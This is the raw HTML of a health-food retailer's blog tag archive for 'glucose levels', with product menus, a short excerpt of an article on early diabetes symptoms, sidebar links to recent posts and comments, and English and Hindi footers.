			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>glucose levels</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-75945" class="post-75945 post type-post status-publish format-standard has-post-thumbnail hentry category-food-and-nutrition category-health tag-blood-sugar-level tag-diabetes tag-diabetes-causes tag-diabetes-symptoms tag-diabetes-test tag-glucose-levels tag-prediabetes-symptoms tag-signs-of-diabetes tag-symptoms-of-diabetes tag-symptoms-of-diabetes-type-2-in-adults tag-type-1-diabetes tag-type-2-diabetes-symptoms tag-unusual-symptoms-of-diabetes tag-what-are-the-early-signs-of-diabetes">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/think-diabetes-10-symptoms-watch.html" rel="bookmark" class="plain">10 Early Signs &#038; Symptoms of Diabetes (Type 1 &#038; Type 2)</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/think-diabetes-10-symptoms-watch.html" rel="bookmark"><time class="entry-date published" datetime="2018-05-23T18:11:05+05:30">May 23, 2018</time><time class="updated" datetime="2020-11-28T00:49:17+05:30">November 28, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/saba/">Saba Ahmad</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/think-diabetes-10-symptoms-watch.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/featured-image-18.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="truweight is possible now" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/11/featured-image-18.jpg 647w, https://www.possible.in/wp-content/uploads/2020/11/featured-image-18-300x145.jpg 300w, https://www.possible.in/wp-content/uploads/2020/11/featured-image-18-600x290.jpg 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">23</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Are you aware of Diabetes and the different symptoms of Diabetes? Well, diabetes is a disease that occurs when the pancreas produces very little or no insulin. Now, what is insulin? Insulin helps the body to store and use sugar and fat from the food we eat. Table of Contents: Frequently Feeling Thirsty A Frequent [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/think-diabetes-10-symptoms-watch.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/blood-sugar-level/" rel="tag">blood sugar level</a>, <a href="https://www.possible.in/blog/tag/diabetes/" rel="tag">diabetes</a>, <a href="https://www.possible.in/blog/tag/diabetes-causes/" rel="tag">diabetes causes</a>, <a href="https://www.possible.in/blog/tag/diabetes-symptoms/" rel="tag">Diabetes symptoms</a>, <a href="https://www.possible.in/blog/tag/diabetes-test/" rel="tag">diabetes test</a>, <a href="https://www.possible.in/blog/tag/glucose-levels/" rel="tag">glucose levels</a>, <a href="https://www.possible.in/blog/tag/prediabetes-symptoms/" rel="tag">prediabetes symptoms</a>, <a href="https://www.possible.in/blog/tag/signs-of-diabetes/" rel="tag">signs of diabetes</a>, <a href="https://www.possible.in/blog/tag/symptoms-of-diabetes/" rel="tag">symptoms of diabetes</a>, <a href="https://www.possible.in/blog/tag/symptoms-of-diabetes-type-2-in-adults/" rel="tag">symptoms of diabetes type 2 in adults</a>, <a href="https://www.possible.in/blog/tag/type-1-diabetes/" rel="tag">type 1 diabetes</a>, <a href="https://www.possible.in/blog/tag/type-2-diabetes-symptoms/" rel="tag">type 2 diabetes symptoms</a>, <a href="https://www.possible.in/blog/tag/unusual-symptoms-of-diabetes/" rel="tag">unusual symptoms of diabetes</a>, <a href="https://www.possible.in/blog/tag/what-are-the-early-signs-of-diabetes/" rel="tag">what are the early signs of diabetes</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/think-diabetes-10-symptoms-watch.html#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
